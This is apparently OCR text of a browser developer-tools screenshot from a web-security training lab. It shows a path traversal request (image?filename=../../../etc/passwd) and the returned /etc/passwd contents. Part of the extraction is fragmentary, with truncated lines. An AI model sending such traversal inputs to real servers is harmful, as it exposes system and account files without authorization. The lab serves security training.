 Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Ma
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650 ms 70
Name Headers Payload Preview Response Initiator Timing Cookies
image?filename=../../../etc/p...
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
/nologin
/nologin
n/sync
s:/usr/sbin/nologin
https://
0a8500c303beb6af840c4ab700360019.web-
security-academy.net/image?filename=../../../
etc/passwd
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin